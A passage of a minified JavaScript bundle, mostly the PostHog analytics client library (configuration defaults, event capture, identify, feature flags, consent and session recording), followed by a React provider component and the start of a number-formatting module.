e,t,n;return{api_host:"https://us.i.posthog.com",ui_host:null,token:"",autocapture:!0,rageclick:!0,cross_subdomain_cookie:!!k(n=null==(t=null==B?void 0:B.location)?void 0:t.hostname)&&"herokuapp.com"!==n.split(".").slice(-2).join("."),persistence:"localStorage+cookie",persistence_name:"",loaded:r4,store_google:!0,custom_campaign_params:[],custom_blocked_useragents:[],save_referrer:!0,capture_pageview:!0,capture_pageleave:"if_capture_pageview",debug:O&&k(null==O?void 0:O.search)&&-1!==O.search.indexOf("__posthog_debug=true")||!1,verbose:!1,cookie_expiration:365,upgrade:!1,disable_session_recording:!1,disable_persistence:!1,disable_surveys:!1,enable_recording_console_log:void 0,secure_cookie:"https:"===(null==j||null===(e=j.location)||void 0===e?void 0:e.protocol),ip:!0,opt_out_capturing_by_default:!1,opt_out_persistence_by_default:!1,opt_out_useragent_filter:!1,opt_out_capturing_persistence_type:"localStorage",opt_out_capturing_cookie_prefix:null,opt_in_site_apps:!1,property_denylist:[],respect_dnt:!1,sanitize_properties:null,request_headers:{},inapp_protocol:"//",inapp_link_new_window:!1,request_batching:!0,properties_string_max_length:65535,session_recording:{},mask_all_element_attributes:!1,mask_all_text:!1,advanced_disable_decide:!1,advanced_disable_feature_flags:!1,advanced_disable_feature_flags_on_first_load:!1,advanced_disable_toolbar_metrics:!1,feature_flag_request_timeout_ms:3e3,on_request_error:function(e){var t="Bad HTTP status: "+e.statusCode+" "+e.text;Z.error(t)},get_device_id:function(e){return e},_onCapture:r4,capture_performance:void 0,name:"posthog",bootstrap:{},disable_compression:!1,session_idle_timeout_seconds:1800,person_profiles:"always",__add_tracing_headers:!1}},on=function(e){var t={};C(e.process_person)||(t.person_profiles=e.process_person),C(e.xhr_headers)||(t.request_headers=e.xhr_headers),C(e.cookie_name)||(t.persistence_name=e.cookie_name),C(e.disable_cookie)||(t.disable_persistence=e.disable_cookie);var n=Y({},t,e);return w(e.property_blacklist)&&(C(e.property_denylist)?n.property_denylist=e.property_blacklist:w(e.property_denylist)?n.property_denylist=[].concat(d(e.property_blacklist),d(e.property_denylist)):Z.error("Invalid value for property_denylist config: "+e.property_denylist)),n},or=function(){function e(){a(this,e),u(this,"__forceAllowLocalhost",!1)}return l(e,[{key:"_forceAllowLocalhost",get:function(){return this.__forceAllowLocalhost},set:function(e){Z.error("WebPerformanceObserver is deprecated and has no impact on network capture. Use `_forceAllowLocalhostNetworkCapture` on `posthog.sessionRecording`"),this.__forceAllowLocalhost=e}}]),e}(),oo=function(){function e(){var t=this;a(this,e),u(this,"webPerformance",new or),u(this,"_internalEventEmitter",new rD),this.config=ot(),this.decideEndpointWasHit=!1,this.SentryIntegration=rM,this.sentryIntegration=function(e){var n;return n=rR(t,e),{name:rE,processEvent:function(e){return n(e)}}},this.__request_queue=[],this.__loaded=!1,this.analyticsDefaultEndpoint="/e/",this.featureFlags=new eq(this),this.toolbar=new nH(this),this.scrollManager=new rK(this),this.pageViewManager=new rA(this),this.surveys=new rz(this),this.rateLimiter=new rH(this),this.requestRouter=new rS(this),this.consent=new r6(this),this.people={set:function(e,n,r){var o=k(e)?u({},e,n):e;t.setPersonProperties(o),null==r||r({})},set_once:function(e,n,r){var o=k(e)?u({},e,n):e;t.setPersonProperties(void 0,o),null==r||r({})}},this.on("eventCaptured",function(e){return Z.info("send",e)})}return l(e,[{key:"init",value:function(t,n,r){if(r&&r!==r8){var o,i=null!==(o=r9[r])&&void 0!==o?o:new e;return i._init(t,n,r),r9[r]=i,r9[r8][r]=i,i}return this._init(t,n,r)}},{key:"_init",value:function(e){var t,n,r=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2?arguments[2]:void 0;if(C(e)||E(e))return Z.critical("PostHog was initialized without a token. This likely indicates a misconfiguration. Please check the first argument passed to posthog.init()"),this;if(this.__loaded)return Z.warn("You have already initialized PostHog! Re-initializing is a no-op"),this;if(this.__loaded=!0,this.config={},this._triggered_notifs=[],this.set_config(Y({},ot(),on(i),{name:a,token:e})),this.config.on_xhr_error&&Z.error("[posthog] on_xhr_error is deprecated. Use on_request_error instead"),this.compression=i.disable_compression?void 0:Q.Base64,this.persistence=new t7(this.config),this.sessionPersistence="sessionStorage"===this.config.persistence?this.persistence:new t7(o(o({},this.config),{},{persistence:"sessionStorage"})),this._requestQueue=new nV(function(e){return r._send_retriable_request(e)}),this._retryQueue=new rw(this),this.__request_queue=[],this.sessionManager=new rx(this.config,this.persistence),this.sessionPropsManager=new r$(this.sessionManager,this.persistence),new r5(this).startIfEnabledOrStop(),this.sessionRecording=new nB(this),this.sessionRecording.startIfEnabledOrStop(),this.config.disable_scroll_properties||this.scrollManager.startMeasuringScrollPosition(),this.autocapture=new r2(this),this.autocapture.startIfEnabled(),this.surveys.loadIfEnabled(),this.heatmaps=new rG(this),this.heatmaps.startIfEnabled(),this.webVitalsAutocapture=new r3(this),this.exceptionObserver=new rk(this),this.exceptionObserver.startIfEnabled(),h.DEBUG=h.DEBUG||this.config.debug,h.DEBUG&&console.log("[PostHog.js] Starting in debug mode",this),this._sync_opt_out_with_persistence(),void 0!==(null===(t=i.bootstrap)||void 0===t?void 0:t.distinctID)){var s,l,u=this.config.get_device_id(eQ()),c=null!==(s=i.bootstrap)&&void 0!==s&&s.isIdentifiedID?u:i.bootstrap.distinctID;this.persistence.set_property(ej,null!==(l=i.bootstrap)&&void 0!==l&&l.isIdentifiedID?"identified":"anonymous"),this.register({distinct_id:i.bootstrap.distinctID,$device_id:c})}if(this._hasBootstrappedFeatureFlags()){var d,f,p=Object.keys((null===(d=i.bootstrap)||void 0===d?void 0:d.featureFlags)||{}).filter(function(e){var t,n;return!(null===(t=i.bootstrap)||void 0===t||null===(n=t.featureFlags)||void 0===n||!n[e])}).reduce(function(e,t){var n,r;return e[t]=(null===(n=i.bootstrap)||void 0===n||null===(r=n.featureFlags)||void 0===r?void 0:r[t])||!1,e},{}),v=Object.keys((null===(f=i.bootstrap)||void 0===f?void 0:f.featureFlagPayloads)||{}).filter(function(e){return p[e]}).reduce(function(e,t){var n,r,o,a;return null!==(n=i.bootstrap)&&void 0!==n&&null!==(r=n.featureFlagPayloads)&&void 0!==r&&r[t]&&(e[t]=null===(o=i.bootstrap)||void 0===o||null===(a=o.featureFlagPayloads)||void 0===a?void 0:a[t]),e},{});this.featureFlags.receivedFeatureFlags({featureFlags:p,featureFlagPayloads:v})}if(!this.get_distinct_id()){var m=this.config.get_device_id(eQ());this.register_once({distinct_id:m,$device_id:m},""),this.persistence.set_property(ej,"anonymous")}return null==j||null===(n=j.addEventListener)||void 0===n||n.call(j,"onpagehide"in self?"pagehide":"unload",this._handle_unload.bind(this)),this.toolbar.maybeLoadToolbar(),i.segment?function(e,t){var n=e.config.segment;if(!n)return t();!function(e,t){var n=e.config.segment;if(!n)return t();var r=function(n){var r=function(){return n.anonymousId()||eQ()};e.config.get_device_id=r,n.id()&&(e.register({distinct_id:n.id(),$device_id:r()}),e.persistence.set_property(ej,"identified")),t()},o=n.user();"then"in o&&x(o.then)?o.then(function(e){return r(e)}):r(o)}(e,function(){var r;n.register((Promise&&Promise.resolve||Z.warn("This browser does not have Promise support, and can not use the segment integration"),r=function(t,n){if(!n)return t;t.event.userId||t.event.anonymousId===e.get_distinct_id()||e.reset(),t.event.userId&&t.event.userId!==e.get_distinct_id()&&(e.register({distinct_id:t.event.userId}),e.reloadFeatureFlags());var r,o=e._calculate_event_properties(n,null!==(r=t.event.properties)&&void 0!==r?r:{});return t.event.properties=Object.assign({},o,t.event.properties),t},{name:"PostHog JS",type:"enrichment",version:"1.0.0",isLoaded:function(){return!0},load:function(){return Promise.resolve()},track:function(e){return r(e,e.event.event)},page:function(e){return r(e,"$pageview")},identify:function(e){return r(e,"$identify")},screen:function(e){return r(e,"$screen")}})).then(function(){t()})})}(this,function(){return r._loaded()}):this._loaded(),x(this.config._onCapture)&&this.on("eventCaptured",function(e){return r.config._onCapture(e.event,e)}),this}},{key:"_afterDecideResponse",value:function(e){var t,n,r,o,i,a,s;this.compression=void 0,e.supportedCompression&&!this.config.disable_compression&&(this.compression=X(e.supportedCompression,Q.GZipJS)?Q.GZipJS:X(e.supportedCompression,Q.Base64)?Q.Base64:void 0),null!==(t=e.analytics)&&void 0!==t&&t.endpoint&&(this.analyticsDefaultEndpoint=e.analytics.endpoint),null===(n=this.sessionRecording)||void 0===n||n.afterDecideResponse(e),null===(r=this.autocapture)||void 0===r||r.afterDecideResponse(e),null===(o=this.heatmaps)||void 0===o||o.afterDecideResponse(e),null===(i=this.surveys)||void 0===i||i.afterDecideResponse(e),null===(a=this.webVitalsAutocapture)||void 0===a||a.afterDecideResponse(e),null===(s=this.exceptionObserver)||void 0===s||s.afterDecideResponse(e)}},{key:"_loaded",value:function(){var e=this,t=this.config.advanced_disable_decide;t||this.featureFlags.setReloadingPaused(!0);try{this.config.loaded(this)}catch(e){Z.critical("`loaded` function failed",e)}this._start_queue_if_opted_in(),this.config.capture_pageview&&setTimeout(function(){B&&e.capture("$pageview",{title:B.title},{send_instantly:!0})},1),t||(new nO(this).call(),this.featureFlags.resetRequestQueue())}},{key:"_start_queue_if_opted_in",value:function(){var e;this.has_opted_out_capturing()||this.config.request_batching&&(null===(e=this._requestQueue)||void 0===e||e.enable())}},{key:"_dom_loaded",value:function(){var e=this;this.has_opted_out_capturing()||G(this.__request_queue,function(t){return e._send_retriable_request(t)}),this.__request_queue=[],this._start_queue_if_opted_in()}},{key:"_handle_unload",value:function(){var e,t;this.config.request_batching?(this._shouldCapturePageleave()&&this.capture("$pageleave"),null===(e=this._requestQueue)||void 0===e||e.unload(),null===(t=this._retryQueue)||void 0===t||t.unload()):this._shouldCapturePageleave()&&this.capture("$pageleave",null,{transport:"sendBeacon"})}},{key:"_send_request",value:function(e){var t=this;this.__loaded&&(oe?this.__request_queue.push(e):this.rateLimiter.isServerRateLimited(e.batchKey)||(e.transport=e.transport||this.config.api_transport,e.url=rv(e.url,{ip:this.config.ip?1:0}),e.headers=this.config.request_headers,e.compression="best-available"===e.compression?this.compression:e.compression,function(e){var t,n,r,i=o({},e);i.timeout=i.timeout||6e4,i.url=rv(i.url,{_:(new Date).getTime().toString(),ver:h.LIB_VERSION,compression:i.compression});var a=null!==(t=i.transport)&&void 0!==t?t:"XHR",s=null!==(n=null===(r=es(rm,function(e){return e.transport===a}))||void 0===r?void 0:r.method)&&void 0!==n?n:rm[0].method;if(!s)throw Error("No available transport method");s(i)}(o(o({},e),{},{callback:function(n){var r,o,i;t.rateLimiter.checkForLimiting(n),n.statusCode>=400&&(null===(o=(i=t.config).on_request_error)||void 0===o||o.call(i,n)),null===(r=e.callback)||void 0===r||r.call(e,n)}}))))}},{key:"_send_retriable_request",value:function(e){this._retryQueue?this._retryQueue.retriableRequest(e):this._send_request(e)}},{key:"_execute_array",value:function(e){var t,n=this,r=[],o=[],i=[];G(e,function(e){e&&(w(t=e[0])?i.push(e):x(e)?e.call(n):w(e)&&"alias"===t?r.push(e):w(e)&&-1!==t.indexOf("capture")&&x(n[t])?i.push(e):o.push(e))});var a=function(e,t){G(e,function(e){if(w(e[0])){var n=t;K(e,function(e){n=n[e[0]].apply(n,e.slice(1))})}else this[e[0]].apply(this,e.slice(1))},t)};a(r,this),a(o,this),a(i,this)}},{key:"_hasBootstrappedFeatureFlags",value:function(){var e,t;return(null===(e=this.config.bootstrap)||void 0===e?void 0:e.featureFlags)&&Object.keys(null===(t=this.config.bootstrap)||void 0===t?void 0:t.featureFlags).length>0||!1}},{key:"push",value:function(e){this._execute_array([e])}},{key:"capture",value:function(e,t,n){var r;if(!(this.__loaded&&this.persistence&&this.sessionPersistence&&this._requestQueue))return Z.uninitializedWarning("posthog.capture");if(!this.consent.isOptedOut()){if(!C(e)&&k(e)){if(!V||this.config.opt_out_useragent_filter||!rZ(V,this.config.custom_blocked_useragents)){var i=null!=n&&n.skip_client_rate_limiting?void 0:this.rateLimiter.clientRateLimitContext();if(null==i||!i.isRateLimited){this.sessionPersistence.update_search_keyword(),this.config.store_google&&this.sessionPersistence.update_campaign_params(),this.config.save_referrer&&this.sessionPersistence.update_referrer_info(),(this.config.store_google||this.config.save_referrer)&&this.persistence.set_initial_person_info();var a,s,l,u,c={uuid:eQ(),event:e,properties:this._calculate_event_properties(e,t||{})};i&&(c.properties.$lib_rate_limit_remaining_tokens=i.remainingTokens),(null==n?void 0:n.$set)&&(c.$set=null==n?void 0:n.$set);var d=this._calculate_set_once_properties(null==n?void 0:n.$set_once);d&&(c.$set_once=d),(a=c,s=null!=n&&n._noTruncate?null:this.config.properties_string_max_length,l=function(e){return k(e)&&!R(s)?e.slice(0,s):e},u=new Set,c=function e(t,n){var r;return t!==Object(t)?l?l(t,n):t:u.has(t)?void 0:(u.add(t),w(t)?(r=[],G(t,function(t){r.push(e(t))})):(r={},K(t,function(t,n){u.has(t)||(r[n]=e(t,n))})),r)}(a)).timestamp=(null==n?void 0:n.timestamp)||new Date,C(null==n?void 0:n.timestamp)||(c.properties.$event_time_override_provided=!0,c.properties.$event_time_override_system_time=new Date);var f=o(o({},c.properties.$set),c.$set);S(f)||this.setPersonPropertiesForFlags(f),this._internalEventEmitter.emit("eventCaptured",c);var p={method:"POST",url:null!==(r=null==n?void 0:n._url)&&void 0!==r?r:this.requestRouter.endpointFor("api",this.analyticsDefaultEndpoint),data:c,compression:"best-available",batchKey:null==n?void 0:n._batchKey};return!this.config.request_batching||n&&(null==n||!n._batchKey)||null!=n&&n.send_instantly?this._send_retriable_request(p):this._requestQueue.enqueue(p),c}Z.critical("This capture call is ignored due to client rate limiting.")}}else Z.error("No event name provided to posthog.capture")}}},{key:"_addCaptureHook",value:function(e){this.on("eventCaptured",function(t){return e(t.event,t)})}},{key:"_calculate_event_properties",value:function(e,t){if(!this.persistence||!this.sessionPersistence)return t;var n=this.persistence.remove_event_timer(e),r=o({},t);if(r.token=this.config.token,"$snapshot"===e){var i=o(o({},this.persistence.properties()),this.sessionPersistence.properties());return r.distinct_id=i.distinct_id,(!k(r.distinct_id)&&!T(r.distinct_id)||E(r.distinct_id))&&Z.error("Invalid distinct_id for replay event. This indicates a bug in your implementation"),r}var a=t5.properties();if(this.sessionManager){var s=this.sessionManager.checkAndGetSessionAndWindowId(),l=s.sessionId,u=s.windowId;r.$session_id=l,r.$window_id=u}if(this.requestRouter.region===ry.CUSTOM&&(r.$lib_custom_api_host=this.config.api_host),this.sessionPropsManager&&this.config.__preview_send_client_session_params&&("$pageview"===e||"$pageleave"===e||"$autocapture"===e)){var c=this.sessionPropsManager.getSessionProps();r=Y(r,c)}if(!this.config.disable_scroll_properties){var d={};"$pageview"===e?d=this.pageViewManager.doPageView():"$pageleave"===e&&(d=this.pageViewManager.doPageLeave()),r=Y(r,d)}if("$pageview"===e&&B&&(r.title=B.title),!C(n)){var f=(new Date).getTime()-n;r.$duration=parseFloat((f/1e3).toFixed(3))}V&&this.config.opt_out_useragent_filter&&(r.$browser_type=rZ(V,this.config.custom_blocked_useragents)?"bot":"browser"),(r=Y({},a,this.persistence.properties(),this.sessionPersistence.properties(),r)).$is_identified=this._isIdentified(),w(this.config.property_denylist)?K(this.config.property_denylist,function(e){delete r[e]}):Z.error("Invalid value for property_denylist config: "+this.config.property_denylist+" or property_blacklist config: "+this.config.property_blacklist);var p=this.config.sanitize_properties;return p&&(r=p(r,e)),r.$process_person_profile=this._hasPersonProcessing(),r}},{key:"_calculate_set_once_properties",value:function(e){if(!this.persistence||!this._hasPersonProcessing())return e;var t=Y({},this.persistence.get_initial_props(),e||{});return S(t)?void 0:t}},{key:"register",value:function(e,t){var n;null===(n=this.persistence)||void 0===n||n.register(e,t)}},{key:"register_once",value:function(e,t,n){var r;null===(r=this.persistence)||void 0===r||r.register_once(e,t,n)}},{key:"register_for_session",value:function(e){var t;null===(t=this.sessionPersistence)||void 0===t||t.register(e)}},{key:"unregister",value:function(e){var t;null===(t=this.persistence)||void 0===t||t.unregister(e)}},{key:"unregister_for_session",value:function(e){var t;null===(t=this.sessionPersistence)||void 0===t||t.unregister(e)}},{key:"_register_single",value:function(e,t){this.register(u({},e,t))}},{key:"getFeatureFlag",value:function(e,t){return this.featureFlags.getFeatureFlag(e,t)}},{key:"getFeatureFlagPayload",value:function(e){var t=this.featureFlags.getFeatureFlagPayload(e);try{return JSON.parse(t)}catch(e){return t}}},{key:"isFeatureEnabled",value:function(e,t){return this.featureFlags.isFeatureEnabled(e,t)}},{key:"reloadFeatureFlags",value:function(){this.featureFlags.reloadFeatureFlags()}},{key:"updateEarlyAccessFeatureEnrollment",value:function(e,t){this.featureFlags.updateEarlyAccessFeatureEnrollment(e,t)}},{key:"getEarlyAccessFeatures",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.featureFlags.getEarlyAccessFeatures(e,t)}},{key:"on",value:function(e,t){return this._internalEventEmitter.on(e,t)}},{key:"onFeatureFlags",value:function(e){return this.featureFlags.onFeatureFlags(e)}},{key:"onSessionId",value:function(e){var t,n;return null!==(t=null===(n=this.sessionManager)||void 0===n?void 0:n.onSessionId(e))&&void 0!==t?t:function(){}}},{key:"getSurveys",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.surveys.getSurveys(e,t)}},{key:"getActiveMatchingSurveys",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.surveys.getActiveMatchingSurveys(e,t)}},{key:"getNextSurveyStep",value:function(e,t,n){return this.surveys.getNextSurveyStep(e,t,n)}},{key:"identify",value:function(e,t,n){if(!this.__loaded||!this.persistence)return Z.uninitializedWarning("posthog.identify");if(T(e)&&(e=e.toString(),Z.warn("The first argument to posthog.identify was a number, but it should be a string. It has been converted to a string.")),e){if(["distinct_id","distinctid"].includes(e.toLowerCase()))Z.critical('The string "'.concat(e,'" was set in posthog.identify which indicates an error. This ID should be unique to the user and not a hardcoded string.'));else if(this._requirePersonProcessing("posthog.identify")){var r=this.get_distinct_id();this.register({$user_id:e}),this.get_property("$device_id")||this.register_once({$had_persisted_distinct_id:!0,$device_id:r},""),e!==r&&e!==this.get_property(eu)&&(this.unregister(eu),this.register({distinct_id:e}));var o="anonymous"===(this.persistence.get_property(ej)||"anonymous");e!==r&&o?(this.persistence.set_property(ej,"identified"),this.setPersonPropertiesForFlags(t||{},!1),this.capture("$identify",{distinct_id:e,$anon_distinct_id:r},{$set:t||{},$set_once:n||{}}),this.featureFlags.setAnonymousDistinctId(r)):(t||n)&&this.setPersonProperties(t,n),e!==r&&(this.reloadFeatureFlags(),this.unregister(eI))}}else Z.error("Unique user id has not been set in posthog.identify")}},{key:"setPersonProperties",value:function(e,t){(e||t)&&this._requirePersonProcessing("posthog.setPersonProperties")&&(this.setPersonPropertiesForFlags(e||{}),this.capture("$set",{$set:e||{},$set_once:t||{}}))}},{key:"group",value:function(e,t,n){if(e&&t){if(this._requirePersonProcessing("posthog.group")){var r=this.getGroups();r[e]!==t&&this.resetGroupPropertiesForFlags(e),this.register({$groups:o(o({},r),{},u({},e,t))}),n&&(this.capture("$groupidentify",{$group_type:e,$group_key:t,$group_set:n}),this.setGroupPropertiesForFlags(u({},e,n))),r[e]===t||n||this.reloadFeatureFlags()}}else Z.error("posthog.group requires a group type and group key")}},{key:"resetGroups",value:function(){this.register({$groups:{}}),this.resetGroupPropertiesForFlags(),this.reloadFeatureFlags()}},{key:"setPersonPropertiesForFlags",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this._requirePersonProcessing("posthog.setPersonPropertiesForFlags")&&this.featureFlags.setPersonPropertiesForFlags(e,t)}},{key:"resetPersonPropertiesForFlags",value:function(){this.featureFlags.resetPersonPropertiesForFlags()}},{key:"setGroupPropertiesForFlags",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this._requirePersonProcessing("posthog.setGroupPropertiesForFlags")&&this.featureFlags.setGroupPropertiesForFlags(e,t)}},{key:"resetGroupPropertiesForFlags",value:function(e){this.featureFlags.resetGroupPropertiesForFlags(e)}},{key:"reset",value:function(e){if(!this.__loaded)return Z.uninitializedWarning("posthog.reset");var t,n,r,o,i=this.get_property("$device_id");this.consent.reset(),null===(t=this.persistence)||void 0===t||t.clear(),null===(n=this.sessionPersistence)||void 0===n||n.clear(),null===(r=this.persistence)||void 0===r||r.set_property(ej,"anonymous"),null===(o=this.sessionManager)||void 0===o||o.resetSessionId();var a=this.config.get_device_id(eQ());this.register_once({distinct_id:a,$device_id:e?a:i},"")}},{key:"get_distinct_id",value:function(){return this.get_property("distinct_id")}},{key:"getGroups",value:function(){return this.get_property("$groups")||{}}},{key:"get_session_id",value:function(){var e,t;return null!==(e=null===(t=this.sessionManager)||void 0===t?void 0:t.checkAndGetSessionAndWindowId(!0).sessionId)&&void 0!==e?e:""}},{key:"get_session_replay_url",value:function(e){if(!this.sessionManager)return"";var t=this.sessionManager.checkAndGetSessionAndWindowId(!0),n=t.sessionId,r=t.sessionStartTimestamp,o=this.requestRouter.endpointFor("ui","/project/".concat(this.config.token,"/replay/").concat(n));if(null!=e&&e.withTimestamp&&r){var i,a=null!==(i=e.timestampLookBack)&&void 0!==i?i:10;if(!r)return o;var s=Math.max(Math.floor(((new Date).getTime()-r)/1e3)-a,0);o+="?t=".concat(s)}return o}},{key:"alias",value:function(e,t){return e===this.get_property(el)?(Z.critical("Attempting to create alias for existing People user - aborting."),-2):this._requirePersonProcessing("posthog.alias")?(C(t)&&(t=this.get_distinct_id()),e!==t?(this._register_single(eu,e),this.capture("$create_alias",{alias:e,distinct_id:t})):(Z.warn("alias matches current distinct_id - skipping api call."),this.identify(e),-1)):void 0}},{key:"set_config",value:function(e){var t,n,r,i,a=o({},this.config);_(e)&&(Y(this.config,on(e)),null===(t=this.persistence)||void 0===t||t.update_config(this.config,a),this.sessionPersistence="sessionStorage"===this.config.persistence?this.persistence:new t7(o(o({},this.config),{},{persistence:"sessionStorage"})),e7.is_supported()&&"true"===e7.get("ph_debug")&&(this.config.debug=!0),this.config.debug&&(h.DEBUG=!0),null===(n=this.sessionRecording)||void 0===n||n.startIfEnabledOrStop(),null===(r=this.autocapture)||void 0===r||r.startIfEnabled(),null===(i=this.heatmaps)||void 0===i||i.startIfEnabled(),this.surveys.loadIfEnabled(),this._sync_opt_out_with_persistence())}},{key:"startSessionRecording",value:function(e){if(null!=e&&e.sampling){var t,n,r=null===(t=this.sessionManager)||void 0===t?void 0:t.checkAndGetSessionAndWindowId();null===(n=this.persistence)||void 0===n||n.register(u({},eS,!0)),Z.info("Session recording started with sampling override for session: ",null==r?void 0:r.sessionId)}this.set_config({disable_session_recording:!1})}},{key:"stopSessionRecording",value:function(){this.set_config({disable_session_recording:!0})}},{key:"sessionRecordingStarted",value:function(){var e;return!(null===(e=this.sessionRecording)||void 0===e||!e.started)}},{key:"loadToolbar",value:function(e){return this.toolbar.loadToolbar(e)}},{key:"get_property",value:function(e){var t;return null===(t=this.persistence)||void 0===t?void 0:t.props[e]}},{key:"getSessionProperty",value:function(e){var t;return null===(t=this.sessionPersistence)||void 0===t?void 0:t.props[e]}},{key:"toString",value:function(){var e,t=null!==(e=this.config.name)&&void 0!==e?e:r8;return t!==r8&&(t=r8+"."+t),t}},{key:"_isIdentified",value:function(){var e,t;return"identified"===(null===(e=this.persistence)||void 0===e?void 0:e.get_property(ej))||"identified"===(null===(t=this.sessionPersistence)||void 0===t?void 0:t.get_property(ej))}},{key:"_hasPersonProcessing",value:function(){var e,t,n,r;return!("never"===this.config.person_profiles||"identified_only"===this.config.person_profiles&&!this._isIdentified()&&S(this.getGroups())&&(null===(e=this.persistence)||void 0===e||null===(t=e.props)||void 0===t||!t[eu])&&(null===(n=this.persistence)||void 0===n||null===(r=n.props)||void 0===r||!r[eB]))}},{key:"_shouldCapturePageleave",value:function(){return!0===this.config.capture_pageleave||"if_capture_pageview"===this.config.capture_pageleave&&this.config.capture_pageview}},{key:"createPersonProfile",value:function(){this._hasPersonProcessing()||this._requirePersonProcessing("posthog.createPersonProfile")&&this.setPersonProperties({},{})}},{key:"_requirePersonProcessing",value:function(e){return"never"===this.config.person_profiles?(Z.error(e+' was called, but process_person is set to "never". This call will be ignored.'),!1):(this._register_single(eB,!0),!0)}},{key:"_sync_opt_out_with_persistence",value:function(){var e,t,n,r,o=this.consent.isOptedOut(),i=this.config.opt_out_persistence_by_default,a=this.config.disable_persistence||o&&!!i;(null===(e=this.persistence)||void 0===e?void 0:e.disabled)!==a&&(null===(n=this.persistence)||void 0===n||n.set_disabled(a)),(null===(t=this.sessionPersistence)||void 0===t?void 0:t.disabled)!==a&&(null===(r=this.sessionPersistence)||void 0===r||r.set_disabled(a))}},{key:"opt_in_capturing",value:function(e){var t;this.consent.optInOut(!0),this._sync_opt_out_with_persistence(),(C(null==e?void 0:e.captureEventName)||null!=e&&e.captureEventName)&&this.capture(null!==(t=null==e?void 0:e.captureEventName)&&void 0!==t?t:"$opt_in",null==e?void 0:e.captureProperties,{send_instantly:!0})}},{key:"opt_out_capturing",value:function(){this.consent.optInOut(!1),this._sync_opt_out_with_persistence()}},{key:"has_opted_in_capturing",value:function(){return this.consent.isOptedIn()}},{key:"has_opted_out_capturing",value:function(){return this.consent.isOptedOut()}},{key:"clear_opt_in_out_capturing",value:function(){this.consent.reset(),this._sync_opt_out_with_persistence()}},{key:"debug",value:function(e){!1===e?(null==j||j.console.log("You've disabled debug mode."),localStorage&&localStorage.removeItem("ph_debug"),this.set_config({debug:!1})):(null==j||j.console.log("You're now in debug mode. All calls to PostHog will be logged in your console.\nYou can disable this with `posthog.debug(false)`."),localStorage&&localStorage.setItem("ph_debug","true"),this.set_config({debug:!0}))}}]),e}();!function(e,t){for(var n=0;n<t.length;n++)e.prototype[t[n]]=en(e.prototype[t[n]])}(oo,["identify"]);var oi,oa,os=(oa=r9[r8]=new oo,function(){function e(){e.done||(e.done=!0,oe=!1,K(r9,function(e){e._dom_loaded()}))}null!=B&&B.addEventListener&&("complete"===B.readyState?e():B.addEventListener("DOMContentLoaded",e,!1)),j&&ea(j,"load",e,!0)}(),oa)},23664:function(e,t,n){"use strict";n.d(t,{U0:function(){return s},zf:function(){return a}});var r=n(46214),o=n(2265),i=(0,o.createContext)({client:r.ZP});function a(e){var t=e.children,n=e.client,a=e.apiKey,s=e.options,l=(0,o.useMemo)(function(){return(n&&a&&console.warn("[PostHog.js] You have provided both a client and an apiKey to PostHogProvider. The apiKey will be ignored in favour of the client."),n&&s&&console.warn("[PostHog.js] You have provided both a client and options to PostHogProvider. The options will be ignored in favour of the client."),n)?n:(a&&(r.ZP.__loaded&&console.warn("[PostHog.js] was already loaded elsewhere. This may cause issues."),r.ZP.init(a,s)),r.ZP)},[n,a]);return o.createElement(i.Provider,{value:{client:l}},t)}var s=function(){return(0,o.useContext)(i).client}},1560:function(e,t,n){"use strict";n.d(t,{h3:function(){return A}});var r,o,i,a,s,l=n(2265);function u(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}function c(){}function d(e){return!!(e||"").match(/\d/)}function f(e){return null==e}function p(e){return f(e)||"number"==typeof e&&isNaN(e)||"number"==typeof e&&!isFinite(e)}function v(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function h(e,t){void 0===t&&(t=!0);var n="-"===e[0],r=n&&t,o=(e=e.replace("-","")).split(".");return{beforeDecimal:o[0],afterDecimal:o[1]||"",hasNegation:n,addNegation:r}}function m(e,t,n){for(var r="",o=n?"0":"",i=0;i<=t-1;i++)r+=e[i]||o;return r}function g(e,t){return Array(t+1).join(e)}function y(e){var t=e+"",n="-"===t[0]?"-":"";n&&(t=t.substring(1));var r=t.split(/[eE]/g),o=r[0],i=r[1];if(!(i=Number(i)))return n+o;o=o.replace(".","");var a=1+i,s=o.length;return a<0?o="0."+g("0",Math.abs(a))+o:a>=s?o+=g("0",a-s):o=(o.substring(0,a)||"0")+"."+o.substring(a),n+o}function b(e,t,n){if(-1!==["","-"].indexOf(e))return e;var r=(-1!==e.indexOf(".")||n)&&t,o=h(e),i=o.beforeDecimal,a=o.afterDecimal,s=o.hasNegation,l=parseFloat("0."+(a||"0")),u=(a.length<=t?"0."+a:l.toFixed(t)).split("."),c=i;return i&&Number(u[0])&&(c=i.split("").reverse().reduce(function(e,t,n){return e.length>n?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e},u[0])),(s?"-":"")+c+(r?".":"")+m(u[1]||"",t,n)}function w(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var n=e.createTextRange();return n.move("character",t),n.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}(r=s||(s={})).event="event",r.props="prop";var x=(o=function(e,t){for(var n=0,r=0,o=e.length,i=t.length;e[n]===t[n]&&n<o;)n++;for(;e[o-1-r]===t[i-1-r]&&i-r>n&&o-r>n;)r++;return{from:{start:n,end:o-r},to:{start:n,end:i-r}}},a=void 0,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return i&&e.length===i.length&&e.every(function(e,t){return e===i[t]})?a:(i=e,a=o.apply(void 0,e))}),_=function(e,t){var n=Math.min(e.selectionStart,t);return{from:{start:n,end:e.selectionEnd},to:{start:n,end:t}}};function S(e){return Math.max(e.selectionStart,e.selectionEnd)}function C(e){var t=e.currentValue,n=e.formattedValue,r=e.currentValueIndex,o=e.formattedValueIndex;return 